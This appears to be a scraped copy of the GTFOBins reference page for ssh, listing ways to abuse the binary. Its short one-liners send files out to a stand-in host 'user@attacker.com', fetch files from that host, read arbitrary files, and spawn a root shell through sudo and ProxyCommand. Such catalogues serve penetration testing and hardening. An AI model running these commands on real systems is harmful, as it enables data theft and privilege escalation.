 https://gtfobins.github.io/gtfobins/ssh/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GTFOBins CrackStation - Online ...
HOST=user@attacker.com
RPATH=file_to_save
LPATH=file_to_send
ssh $HOST "cat > $RPATH" < $LPATH
File download
It can download remote files.
Fetch a remote file from a SSH server.
HOST=user@attacker.com
RPATH=file_to_get
LPATH=file_to_save
ssh $HOST "cat $RPATH" > $LPATH
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
The read file content is corrupted by error prints.
LFILE=file_to_read
ssh -F $LFILE localhost
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
Spawn interactive root shell through ProxyCommand option.
sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x